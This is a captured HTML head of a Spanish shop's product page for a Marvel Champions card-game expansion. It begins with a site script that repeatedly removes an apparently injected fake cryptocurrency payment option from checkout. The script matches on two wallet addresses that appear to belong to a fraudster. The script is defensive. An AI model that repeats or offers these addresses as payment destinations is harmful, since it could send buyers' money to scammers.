

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/heroes-reunidos-2-marvel-champions/
body_size: 40957
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HÉROES REUNIDOS 2 - MARVEL CHAMPIONS | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HÉROES REUNIDOS 2 - MARVEL CHAMPIONS | Arte9" />
	<meta property="og:description" content="¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de Marvel Champions: El juego de cartas con este recopilatorio de Héroes reunidos. ¡Ningún equipo de héroes estará completo sin él! Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos! Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de Marvel Champions, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos. CONTIENE: Pack de Héroe de: Ant-Man, La Avispa, Quicksilver y Bruja Escarlata.  NOTA Para jugar se necesita una caja básica de Marvel Champions. https://www.youtube.com/watch?v=PINujO9kDB0" />
	<meta property="og:url" content="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2026-01-24T11:53:01+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/#webpage","url":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/","name":"HÉROES REUNIDOS 2 - MARVEL CHAMPIONS | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/#primaryimage"},"datePublished":"2023-06-23T07:45:13+00:00","dateModified":"2026-01-24T11:53:01+00:00","breadcrumb":{"@id":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/heroes-reunidos-2-marvel-champions/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/heroes-reunidos-2-marvel-champions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de cartas","item":"https://arte9.com/categoria-producto/juegos_de_cartas/"},{"@type":"ListItem","position":4,"name":"HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS del feed" href="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
